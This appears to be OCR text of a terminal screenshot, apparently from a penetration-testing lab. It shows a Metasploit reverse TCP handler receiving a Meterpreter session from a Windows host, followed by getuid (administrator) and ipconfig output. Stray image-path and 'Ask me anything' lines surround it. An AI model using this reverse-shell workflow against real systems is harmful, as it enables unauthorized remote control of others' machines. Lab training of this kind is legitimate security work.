 kali@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit
Administrator: Command Prompt - powershell
[-] Handler failed to bind to 192.168.214.10:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176195 bytes) to 192.168.214.10
[*] Meterpreter session 2 opened (192.168.119.214:4444 -> 192.168.214.10:49605) at 2020-10-01 19:40:40 -0400
meterpreter > getuid
Server username: CLIENT251\Administrator
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : vmxnet3 Ethernet Adapter #2
Hardware MAC : 00:50:56:8a:83:48
MTU          : 1500
IPv4 Address : 192.168.214.10
IPv4 Netmask : 255.255.255.0
Interface 12
============
Name         : vmxnet3 Ethernet Adapter
Hardware MAC : 00:50:56:8a:e2:85
MTU          : 1500
Ask me anything